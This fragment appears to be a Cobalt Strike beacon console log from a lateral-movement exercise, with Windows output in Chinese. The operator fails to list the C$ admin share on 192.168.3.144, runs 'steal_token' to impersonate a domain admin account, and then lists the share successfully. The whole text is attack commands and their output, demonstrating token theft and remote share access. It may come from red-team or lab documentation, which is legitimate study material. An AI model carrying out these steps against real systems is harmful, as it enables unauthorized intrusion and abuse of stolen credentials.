 beacon> shell dir \\192.168.3.144\c$
[*] Tasked beacon to run: dir \\192.168.3.144\c$
[+] host called home, sent: 53 bytes
[+] received output:
登录失败: 未知的用户名或错误密码。
beacon> steal_token 4196
[*] Tasked beacon to steal token from PID 4196
[+] host called home, sent: 12 bytes
[+] Impersonated CANGQING\admin
beacon> shell dir \\192.168.3.144\c$
[*] Tasked beacon to run: dir \\192.168.3.144\c$
[+] host called home, sent: 53 bytes
[+] received output:
驱动器 \\192.168.3.144\c$ 中的卷没有标签。
卷的序列号是 56E8-BE01
\\192.168.3.144\c$ 的目录